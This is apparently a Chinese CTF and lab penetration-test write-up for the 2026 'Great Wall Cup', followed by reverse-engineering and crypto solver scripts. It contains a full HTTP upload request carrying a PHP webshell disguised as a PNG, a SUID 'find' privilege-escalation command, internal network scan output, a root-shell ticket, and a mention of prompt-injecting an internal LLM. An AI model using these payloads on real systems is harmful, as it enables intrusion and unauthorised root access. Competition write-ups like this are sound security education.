

文章总结: 本文详细记录了第三届’长城杯’网络安全大赛CTF与渗透测试全流程,涵盖从外网渗透到内网横向移动的完整攻击链。关键发现包括通过目录遍历获取数据库凭证、文件上传获取webshell、SUID提权发现双网卡结构,内网扫描识别出多个存在漏洞的服务(SpringGatewayRCE、Java反序列化、二进制逆向)。文档提供了具体攻击Payload和技术细节,对红队实战具有较高参考价值。 综合评分: 85 文章分类: CTF,渗透测试,逆向分析,WEB安全,内网渗透
第三届”长城杯”网数智安全大赛CTF&渗透WP全流程
原创
李七庄驾校 李七庄驾校
Zer0day安全
2026年5月3日 17:29 四川
在小说阅读器读本章
去阅读
第三届”长城杯”网数智安全大赛CTF&渗透WP全流程
本次大赛涉及到的全部附件都已经打包好了 后台回复”长城杯2026″即可获取
渗透
扫目录/storage/下存在目录遍历,能下载data.sqlite文件,拿到后台账密
登录后有文件上传点
POST /admin.php HTTP/1.1
Host: 10.11.133.99
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjtjXAELmDO7rHwwg
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=a208ddcmkfhnhgq3t3nhcp9pmr
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.11.133.99/admin.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Origin: http://10.11.133.99
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537.36
Content-Length: 721
------WebKitFormBoundaryjtjXAELmDO7rHwwg
Content-Disposition: form-data; name="action"
upload_file
------WebKitFormBoundaryjtjXAELmDO7rHwwg
Content-Disposition: form-data; name="attachment"; filename="aaa.php"
Content-Type: image/png
{{unquote("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00\x05\x00\x00\x00\x04\x08\x06\x00\x00\x00F3\xf5@\x00\x00\x00\x01sRGB\x00\xae\xce\x1c\xe9\x00\x00\x00\x04gAMA\x00\x00\xb1\x8f\x0b\xfca\x05\x00\x00\x00\x09pHYs\x00\x00\x0e\xc3\x00\x00\x0e\xc3\x01\xc7o\xa8d\x00\x00\x00!IDAT\x18Wc\x9c\xb2\xfd\xcc\x7f\x06\x28\xf8\x0fe11\xfcg\x02\xf2P1\x90\xc4\x04X\x04\x19\x18\x00\x93\x0a\x0a!C\xd6\xf8X\x00\x00\x00\x00IEND\xaeB`\x82")}}<?php eval($_POST[1]);?>
------WebKitFormBoundaryjtjXAELmDO7rHwwg--
低权限,发现suid:-rwsr-xr-x 1 root root /usr/bin/find
find提权, 拿到flag
cmsapp@dmz-cms:/tmp$ find . -exec cat /f1ag \; -quit flag1: flag{faafcf92d6744ba293479c80fd600be8}
发现双网卡, 上传fscan扫内网网段
cmsapp@dmz-cms:/tmp$ ./xiaomi_linux -h 192.168.7.8/24
_ _
(_) (_)
__ ___ __ _ ___ _ __ ___ _
\ \/ | |/ _' |/ _ \ | '_ ' _ \| |
> <| | (_| | (_) | | | | | | | |
/_/\_|_|\__,_|\___/ |_| |_| |_|_|
version: 100 Pro Max
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.7.2 is alive
(icmp) Target 192.168.7.8 is alive
(icmp) Target 192.168.7.13 is alive
(icmp) Target 192.168.7.51 is alive
(icmp) Target 192.168.7.83 is alive
(icmp) Target 192.168.7.128 is alive
[*] Icmp alive hosts len is: 6
192.168.7.51:80 open
192.168.7.128:22 open
192.168.7.8:80 open
192.168.7.83:22 open
192.168.7.51:22 open
192.168.7.13:22 open
192.168.7.83:21 open
192.168.7.8:22 open
192.168.7.2:53 open
192.168.7.83:8092 open
192.168.7.13:11434 open
[*] alive ports len is: 11
start vulscan
[*] WebTitle http://192.168.7.51 code:200 len:595 title:Directory listing for /
[*] WebTitle http://192.168.7.13:11434 code:200 len:17 title:None
[+] InfoScan http://192.168.7.51 [目录遍历]
[*] WebTitle http://192.168.7.8 code:200 len:6510 title:首页 | 华讯内容管理系统
[*] WebTitle http://192.168.7.83:8092 code:404 len:117 title:None
[+] ftp 192.168.7.83:21:anonymous
[->]pub
- • http://192.168.7.51能拿到相关固件和依赖, 是一个题目说的protokms系统
保护:
checksec:
- • Full RELRO
- • Canary
- • NX
- • PIE
- • SHSTK
- • IBT
同时程序启动时还装了 seccomp,常规 open/openat/execve/mmap/mprotect/socket/fork 都被拦。
所以当时就没有细看了, 赛后分析发现程序会直接 READ id=0.程序启动时会先尝试读取/etc/passwd.keys到0号槽,然后没有鉴权,READ 会把6 号槽里
的secret_key原样回出来,这里可能会泄露关键信息。
还可以考虑openat2,由于是赛后打的,就默认kernel>5.6吧,但是赛中有限时间orw还真不好出(),可能就是直接读/etc/passwd.keys然后继续渗透,这里就简单贴一下orw思路了(实现任意文件读)
- 1. 用 UAF 做稳定 fastbin 布局
- 2. 把分配打进
.bss,拿全局槽位任意读写 - 3. 用
environ -> auxv -> AT_RANDOM拿pointer_guard - 4. 伪造
__exit_funcs - 5.
setcontext + syscall(openat2) + read/write完成任意文件读
- • http://192.168.7.13:11434是个ollama服务, 当时环境无法实现ollama未授权RCE, 看模型/api/tags存在一个0.5B的千问模型, 尝试提示词注入些信息未果
- • http://192.168.7.83:8092是个spring服务, 扫目录存在/actuator路由, 里面存在gateway, 能想到打spring gateway rce, 但是工具梭哈失败, 手动尝试CVE-2025-41243最新的绕过rce也失败
只好先进ftp内看看, 从里面下载了个jar包
发现存在/analyze路由 其中在AnalyzerController.class里会new AnalyzerBean,随后调用readObject();而AnalyzerBean.class的 readObject()会做Base64 -> GZIP -> ObjectInputStream.readObject()。这就是标准 Java 反序列化 RCE 点。
但/analyze 先校验 X-Token == tokenBean.generateToken(),而 TokenBean.class 的 generateToken() 每次都会重新走SecureRandom.getInstanceStrong()和System.nanoTime()生成新值;控制器比的是“本次新生成”的 token,不是固定的serialVersionUID。所以直接伪造X-Token基本不可行
而赛中若是打gateway路由refresh失效, 疑似是被禁了, 那么这个站应该是少东西, 目前没法继续利用
- • 192.168.7.128:22可以连上 ssh [email protected] “ctf” 目录下存在名为judo的二进制文件
当时以为是打pwn, 后面发现实际上没有常规的栈溢出、堆利用或者 GOT 劫持,核心是一个被花指令和自修改代码包起来的隐藏校验器。 拿到正确的 16 字节 ticket 后,程序会直接执行:
setuid(0);
setgid(0);
execle("/bin/bash", "bash", NULL, &envp);
所以本质上是一个“找 ticket -> 拿 shell”的题。
但当时赛场没时间调出来了, 后续都在看ctf赛道, 这里贴一下赛后的分析
## 程序主逻辑
从 `main` 开始看,程序流程很短:
1. `clearenv()` 清空环境变量
2. 输出欢迎信息
3. `fgets(buf, 64, stdin)`
4. 去掉换行
5. 如果长度不是 `16`,直接 `_exit(1)`
IDA 导出的伪代码会误导你,以为这里只做了一个长度判断就结束了,但实际汇编里后面还有一段关键逻辑:
asm 1449: e8 00 00 00 00 call 144e 144e: 48 83 04 24 2a add qword ptr [rsp], 0x2a 1453: c3 ret 1454: lea rax, [rbp-0x50] 1458: lea rdx, [rip+0x5c38] ; “s3cRett1CkET!!” 1465: call strcmp
这里的 `call 144e` 会先把返回地址 `144e` 压栈,然后 `add [rsp], 0x2a` 把返回地址改成 `1454 + 0x2a = 1478`,最后 `ret`。
也就是说:
- 只要输入长度是 16,就不会真的执行 `strcmp`
- 字符串 `s3cRet_t1CkET_!!` 只是烟雾弹
## 真正的校验入口
被跳转到的位置是:
asm 1478: lea rax, [rip+0x8b81] ; 0xa000 1499: call mprotect 14c1: movzx eax, byte ptr [rax+rdx] 14cf: xor eax, 0x37 14de: mov byte ptr [rax+rdx], cl … 151d: call r8 1523: cmp dword ptr [rbp-0x6c], 1 1529: call sub_12C9
逻辑是:
1. 把 `0xa000` 开始的 `0x4000` 字节区域改成可执行
2. 对这段区域逐字节 `xor 0x37`
3. 把它当函数调用
4. 如果返回值等于 `1`,进入 `sub_12C9()`,拿 shell
所以这题的关键就是把 `0xa000` 里的隐藏函数逆出来。
## 隐藏函数的结构
这段隐藏函数并不是普通函数,而是很多层“自修改跳板”:
- 一小段代码先给后面 0x25/0x26/0x29 个字节加上某个常量
- 跳到刚刚修好的下一段
- 下一段继续修补后续代码
- 最终把整个真实校验逻辑逐步展开
直接静态看会很乱,所以更好的办法是:
1. 先把 `.data` 区域整体 `xor 0x37`
2. 用模拟执行把所有自修改都跑完
3. 提取真正执行过的指令流
还原后可以发现,这个隐藏函数本质上做了两层表运算。
## 第一层:16 字节输入 -> 4 个 32 位中间值
`arg1 = 0x2020`,这里放了 `16` 张表,每张表大小是 `0x400`,也就是:
- 每张表 256 项
- 每项 4 字节
输入 16 字节分成 4 组,每组 4 字节,各自做异或:
text w0 = T0[in0] ^ T1[in1] ^ T2[in2] ^ T3[in3] w1 = T4[in4] ^ T5[in5] ^ T6[in6] ^ T7[in7] w2 = T8[in8] ^ T9[in9] ^ T10[in10] ^ T11[in11] w3 = T12[in12] ^ T13[in13] ^ T14[in14] ^ T15[in15]
然后把四个 `uint32` 按小端拆成 16 个字节。
## 第二层:16 个中间字节 -> 与目标常量比较
`arg2 = 0x6020`,这里放了 `16` 张字节表,每张表大小 `0x100`。
每个中间字节再经过一张单字节查表,然后和 `arg3 = 0x7020` 开始的 16 字节目标值比较。
比较顺序不是线性的,而是一个固定置换。逆出来后对应关系如下:
text mid[0] –table0–> target[0] mid[1] –table13–> target[13] mid[2] –table10–> target[10] mid[3] –table7–> target[7] mid[4] –table4–> target[4] mid[5] –table1–> target[1] mid[6] –table14–> target[14] mid[7] –table11–> target[11] mid[8] –table8–> target[8] mid[9] –table5–> target[5] mid[10] –table2–> target[2] mid[11] –table15–> target[15] mid[12] –table12–> target[12] mid[13] –table9–> target[9] mid[14] –table6–> target[6] mid[15] –table3–> target[3]
因为第二层每张表都是 256 -> 256 的字节映射,所以可以直接反查出唯一的 16 个中间字节:
text 34 88 8b 85 3b 2b 61 03 14 26 28 ae 3e c1 b6 3b
对应的 4 个 32 位目标值是:
text 0x858b8834 0x03612b3b 0xae282614 0x3bb6c13e
## 求解输入
现在问题就变成:对每组 4 字节,求解
text T0[a] ^ T1[b] ^ T2[c] ^ T3[d] = target
暴力是 `256^4`,略大。
但这题天然适合 `meet-in-the-middle`:
1. 先枚举前两字节,存 `T0[a] ^ T1[b]`
2. 再枚举后两字节,求需要的值 `target ^ T2[c] ^ T3[d]`
3. 在哈希表里查找
每组只要大约 `2 * 256^2` 的规模,4 组很快就能出答案。
最终求得唯一解:
text Dug&?MUb$~y=b5cu
十六进制:
text 44 75 67 26 3f 4d 55 62 24 7e 79 3d 62 35 63 75
## 最终利用
本地/远程只需要发送这 16 字节 ticket:
text Dug&?MUb$~y=b5cu
命中后程序返回 `1`,随后进入:
c setuid(0); setgid(0); execle(“/bin/bash”, “bash”, NULL, &envp);
```
## CTF




### Web-JavaUnbound
明显的反序列化入口, java-chains一把梭
### AI-LatticeCNN
模拟CNN特征提取 → 构建LWE公开矩阵 → 有限域求逆 → 小噪声暴力枚举 → 恢复秘密向量 → SHA-256派生密钥 → AES解密密文
import numpy as np from itertools import product import hashlib from Crypto.Cipher import AES
q = 65537 noise_bound = 2
K1 = np.array([[1,0,-1],[2,0,-2],[1,0,-1]], dtype=np.int64) K2 = np.array([[1,2,1],[0,0,0],[-1,-2,-1]], dtype=np.int64) MIX = np.array([ [ 5312, 11457, 22011, 991, 30123, 441, 12009, 17777], [ 20001, 9182, 7711, 5412, 1322, 9911, 4444, 25111], [ 31111, 721, 18008, 6191, 17001, 1200, 9222, 6611], [ 12345, 22222, 3333, 8765, 11111, 7001, 8080, 19001], [ 55555, 1111, 22221, 3333, 4444, 5555, 6666, 7777], [ 9012, 34001, 8123, 9101, 12001, 1300, 4441, 7771], [ 16001, 17001, 18001, 19001, 20001, 21001, 22001, 23001], [ 54321, 12321, 7777, 9999, 13579, 2468, 1111, 22229], ], dtype=np.int64) % q
inputs = np.load(‘input.npy’) outputs = np.load(‘output.npy’).astype(np.int64)
def conv_valid(x, k): h, w = x.shape; kh, kw = k.shape out = np.zeros((h-kh+1, w-kw+1), dtype=np.int64) for i in range(h-kh+1): for j in range(w-kw+1): out[i, j] = int(np.sum(x[i:i+kh, j:j+kw] * k)) return out
def relu(x): return np.maximum(x, 0)
def avgpool2x2(x): out = np.zeros((2, 2), dtype=np.int64) for i in range(2): for j in range(2): block = x[2i:2i+2, 2j:2j+2] out[i, j] = int(np.sum(block) // 4) return out
def feature(x): c1 = avgpool2x2(relu(convvalid(x, K1))) c2 = avgpool2x2(relu(convvalid(x, K2))) base = np.concatenate([c1.reshape(-1), c2.reshape(-1)]).astype(np.int64) return (MIX @ base) % q
def inv_mod(M, mod): M = M.astype(np.int64) % mod n = M.shape[0] aug = np.concatenate([M, np.eye(n, dtype=np.int64)], axis=1) row = 0 for col in range(n): pivot = None for r in range(row, n): if aug[r, col] % mod != 0: pivot = r; break if pivot is None: raise ValueError(‘singular matrix’) if pivot != row: aug[[row, pivot]] = aug[[pivot, row]] inv = pow(int(aug[row, col]), -1, mod) aug[row] = (aug[row] * inv) % mod for r in range(n): if r != row and aug[r, col] % mod != 0: factor = aug[r, col] % mod aug[r] = (aug[r] – factor * aug[row]) % mod row += 1 return aug[:, n:] % mod
A = np.array([feature(x) for x in inputs], dtype=np.int64) if len(A) < 8: raise ValueError(“Need at least 8 samples to invert matrix”)
M = A[:8].copy() Minv = inv_mod(M, q) b = outputs[:8].copy() % q # 🔑 强制取模防溢出
secret = None print(f”[] Brute-forcing noise space ({5noisebound2+1}^8 combinations)…”) for e in product(range(-noisebound, noisebound + 1), repeat=8): evec = np.array(e, dtype=np.int64) % q s = (Minv @ ((b – e_vec) % q)) % q
pred = (A @ s) % q diff = (outputs % q – pred) % q # 🔑 统一模域比较 signed = np.where(diff > q // 2, diff – q, diff) if np.all(np.abs(signed) <= noise_bound): secret = s; break
if secret is None: raise SystemExit(‘secret not found’)
secretcenter = [int(x) if x <= q // 2 else int(x - q) for x in secret] print('secretmod’, secret.tolist()) print(‘secretcenter’, secretcenter)
secretstr = ‘,’.join(str(x) for x in secretcenter) key = hashlib.sha256(secret_str.encode()).digest()[:16]
try: cipher = open(‘cipher.bin’, ‘rb’).read() pt = AES.new(key, AES.MODE_ECB).decrypt(cipher) pad = pt[-1] if 1 <= pad <= 16 and pt[-pad:] == bytes([pad]) * pad: pt = pt[:-pad] print(‘plaintext’, pt.decode(errors=’replace’)) except FileNotFoundError: print(“[-] cipher.bin not found. Check file path.”) except Exception as e: print(f”[-] AES decryption failed: {e}”)
### RE-DokiLogic
附件是一个 Ren'Py 游戏。
这题最后的 flag:
flag{f17c53c3-dc26-46b1-b373-2ca00a6a6721}
1. 1. 先找真正的逻辑
目录里有 `dokigame.exe`,但这个基本只是 Ren'Py 的启动器。真正和剧情、输入判断有关的代码一般在 `game/script.rpyc`。
先看一下 `script.rpyc` 文件头:
52 45 4e 50 59 20 52 50 43 32 RENPY RPC2
这是 Ren'Py 的 rpyc 格式。前面是 chunk 表,`RENPY RPC2` 占 10 字节,后面每一项是 3 个小端 `uint32`:
slot, offset, length
遇到 `0, 0, 0` 结束。后面的数据是 zlib 压缩的。
先把 rpyc 里的 zlib 数据解出来:
from pathlib import Path import struct import zlib
raw = Path(‘game/script.rpyc’).read_bytes() print(raw[:10])
off = 10 chunks = [] while True: slot, start, size = struct.unpack(‘<III’, raw[off:off+12]) off += 12 if slot == 0 and start == 0 and size == 0: break chunks.append((slot, start, size))
print(chunks)
payload = zlib.decompress(raw[chunks[0][1]:chunks[0][1] + chunks[0][2]]) print(len(payload)) Path(‘scriptpayload.bin’).writebytes(payload)
脚本跑完后会得到两个 chunk,第一段解压后大约 196 KB。这个 payload 里能看到不少源码字符串,重点看释放 `.1.exe` 和输入判断相关的片段。
1. 2. 找到外层校验逻辑
payload 里能搜到一段类似这样的代码:
import subprocess import os
_f = b’MZ…’
with open(‘.1.exe’, ‘wb’) as llll11ll1l11: llll11ll1l11.write(_f)
l11l1ll111l1 = subprocess.run(‘./.1.exe’, stdout=subprocess.PIPE).stdout os.remove(‘.1.exe’)
ll111l11l111 = l11l1ll111l1.decode(‘latin-1’)
也就是说,游戏启动后会把 `_f` 里的 PE 写成 `.1.exe`,运行它,把 stdout 保存下来,然后删掉文件。
继续往下看输入判断:
def l11111l1ll1l(ll1llll1l11l): llll1l111ll1 = 35 return ”.join((chr(ord(ll1l111ll11l) ^ llll1l111ll1) for ll1l111ll11l in ll1llll1l11l))
userinput = renpy.input(‘just input your answer: ‘, length=60) userinput = userinput.strip() encryinput = l11111l1ll1l(user_input)
if encry_input == ll111l11l111: # correct
到这里题目的结构就清楚了:
用户输入 –xor 35–> encry_input .1.exe stdout ——–> ll111l11l111
要求 encry_input == ll111l11l111
`35` 是十进制,也就是 `0x23`。
后面继续拿 `.1.exe` 的 stdout。
1. 3. 拿到 `.1.exe` 的输出
`.1.exe` 不是单独的附件,它就在 `_f = b'MZ...'` 这个 bytes literal 里。直接从 payload 里切出来即可。
from pathlib import Path import ast
payload = Path(‘scriptpayload.bin’).readbytes()
start = payload.find(b’_f = b’) end = payload.find(b”\nwith open(‘.1.exe'”, start)
exeliteral = payload[start + len(b’f = ‘):end].decode(‘utf-8′, errors=’replace’) exedata = ast.literaleval(exe_literal)
Path(‘.1.exe’).writebytes(exedata) print(len(exedata), exedata[:2])
输出:
67011 b’MZ’
这个 `.1.exe` 本身带 UPX 壳,不过这题里它的作用已经被外层脚本限定死了:只需要它的 stdout。
直接运行:
./.1.exe | xxd -g1
得到 36 字节:
00000000: 45 12 14 40 16 10 40 10 0e 47 40 11 15 0e 17 15 E..@[email protected]@….. 00000010: 41 12 0e 41 10 14 10 0e 11 40 42 13 13 42 15 42 A..A…[email protected] 00000020: 15 14 11 12 ….
连起来:
45121440161040100e474011150e171541120e411014100e114042131342154215141112
这就是外层代码里的 `ll111l11l111`。
1. 4. 识别算法并解密
外层函数已经把算法写出来了:
def l11111l1ll1l(s): key = 35 return ”.join(chr(ord(c) ^ key) for c in s)
也就是单字节 XOR,key 为:
35 = 0x23
判断条件是:
user_input ^ 0x23 == .1.exe stdout
所以把 stdout 再 XOR 一次 `0x23` 就能得到原始输入。
ct = bytes.fromhex(‘45121440161040100e474011150e171541120e411014100e114042131342154215141112’) plain = ”.join(chr(b ^ 0x23) for b in ct) print(plain) print(‘flag{‘ + plain + ‘}’)
输出:
f17c53c3-dc26-46b1-b373-2ca00a6a6721 flag{f17c53c3-dc26-46b1-b373-2ca00a6a6721}
### RE-Distorted
1. 1. 整体流程
input → base64 → rc4
base64 为魔改码表,每次不同,无法直接逆向
rc4 为魔改版本
1. 2. RC4 解密脚本
import base64
EXEPATH = “flag.txt.enc” KEY = “CCBM4gicK3y2026″ XORCONST = 0x37 OFFSETADD = 114
rawctstr = “cvSfF9JOXb8yx3kwyDSaZGc2cMy6DSpYIeSaP9EQHg96my70D93+DxnmDPq5m97DiuUclA==”
rawct = base64.b64decode(rawct_str)
S = list(range(256)) j = 0 for i in range(256): j = (j + S[i] + ord(KEY[i % len(KEY)])) % 256 S[i], S[j] = S[j], S[i]
i, j = 0, 0 out = bytearray()
for byte in rawct: i = (i + 1) % 256 sboxival = S[i] j = (sboxi_val + j) % 256
S[i], S[j] = S[j], S[i]
idx = (sboxival * S[i]) % 256 + OFFSET_ADD idx %= 256
out.append(S[idx] ^ byte ^ XOR_CONST)
print(f”[+] Decrypted: {out}”)
说明
OFFSET\_ADD = 114 是关键索引偏移
---
1. 3. 恢复 Base64 码表
思路:使用已知明文(readme)与其密文对照恢复码表
KNOWNPLAINTEXT = “不好意思,你的文件已经都被我加密了,请支付20ETH到这个地址以解锁你的文件:)\r\n0xCCBA203086038f82380A6A3521ccBf9c56d111eA” CIPHERTEXT = “eTHfe9m2eZraeZFKccgneTJxeeLzeo9ueTRJeG7gecRatkq2tQQheZHBekLxe9y/eTL/ccgntQy4eorYeTRknMw1VzMOHTSZYeEURQhOETSOEkSURtdZotaoODuUY9SECZWCOZvURcktQsAQnu5SsAPwnM3bnSxJnSn8XMxgnbxNsWXwnb6gnmfMsCkekb6JXSz0nmVw” STDB64 = “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=”
import base64
stdenc = base64.b64encode(KNOWNPLAINTEXT.encode()).decode()
stdvalid = stdenc.rstrip(‘=’) cipher_valid = CIPHERTEXT.rstrip(‘=’)
print(f”std len: {len(stdvalid)}, cipher len: {len(ciphervalid)}”) assert len(stdvalid) == len(ciphervalid)
charsetmap = {} for s, c in zip(stdvalid, ciphervalid): charsetmap[s] = c
recoveredalphabet = “”.join(charsetmap.get(ch, ‘?’) for ch in STD_B64 if ch != ‘=’)
print(“Recovered Alphabet:”, recoveredalphabet) print(“Missing chars:”, recoveredalphabet.count(‘?’))
revmap = {c: i for i, c in enumerate(recoveredalphabet) if c != ‘?’} bits = [revmap[ch] for ch in ciphervalid if ch in rev_map]
out_bytes = bytearray()
for i in range(0, len(bits), 4): v = (bits[i]<<18)|(bits[i+1]<<12)|(bits[i+2]<<6)|bits[i+3] out_bytes += bytes([(v>>16)&0xFF, (v>>8)&0xFF, v&0xFF])
decodedtext = outbytes.decode() print(“Decoded:”, decoded_text)
matchlen = min(len(decodedtext), len(KNOWNPLAINTEXT)) print(“[OK]” if decodedtext[:matchlen] == KNOWNPLAINTEXT else “[FAIL]”)
输出示例
Recovered Alphabet:
`3wFSz1/uDPQTnfqasBrW6VmdkX9G?K7vx5HMUOCEZoLh??RYN0gbA?J48etc?2y?`
Missing chars: 6
---
1. 4. 爆破缺失字符
import itertools import string
ALPHABETTEMPLATE = “3wFSz1/uDPQTnfqasBrW6VmdkX9G?K7vx5HMUOCEZoLh??RYN0gbA?J48etc?2y?” MISSINGINDICES = [28, 44, 45, 53, 60, 63] MISSING_CHARS = [‘+’, ‘I’, ‘i’, ‘j’, ‘l’, ‘p’]
CIPHERTEXT = “XC05X4+09C8efWIA9E1CqWV+9SBbGJDgkCpiGmoUIungImoMndA=”
def decodecustom(text, alphabet): decmap = {c: i for i, c in enumerate(alphabet)} bits = []
for ch in text.rstrip(‘=’): if ch not in decmap: return None bits.append(decmap[ch])
bytedata = b” acc = 0 bitcount = 0
for v in bits: acc = (acc << 6) | v bitcount += 6 if bitcount >= 8: bytedata += bytes([(acc >> (bitcount – 8)) & 0xFF]) bit_count -= 8
return byte_data
for perm in itertools.permutations(MISSINGCHARS): charslist = list(ALPHABET_TEMPLATE)
for idx, char in zip(MISSINGINDICES, perm): charslist[idx] = char
currentalphabet = ”.join(charslist)
decodedbytes = decodecustom(CIPHERTEXT, currentalphabet) if decodedbytes is None: continue
try: textout = decodedbytes.decode(‘ascii’)
if all(c in string.printable for c in textout): if textout.startswith(“flag{“): print(“[MATCH] Alphabet:”, current_alphabet)
except UnicodeDecodeError: pass
---
五、最终正确码表
3wFSz1/uDPQTnfqasBrW6VmdkX9GIK7vx5HMUOCEZoLh+iRYN0gbApJ48etcl2yj “`
验证的方式是通过这个图片是否揭秘成功
免责声明:
本文所载程序、技术方法仅面向合法合规的安全研究与教学场景,旨在提升网络安全防护能力,具有明确的技术研究属性。
任何单位或个人未经授权,将本文内容用于攻击、破坏等非法用途的,由此引发的全部法律责任、民事赔偿及连带责任,均由行为人独立承担,本站不承担任何连带责任。
本站内容均为技术交流与知识分享目的发布,若存在版权侵权或其他异议,请通过邮件联系处理,具体联系方式可点击页面上方的联系我。
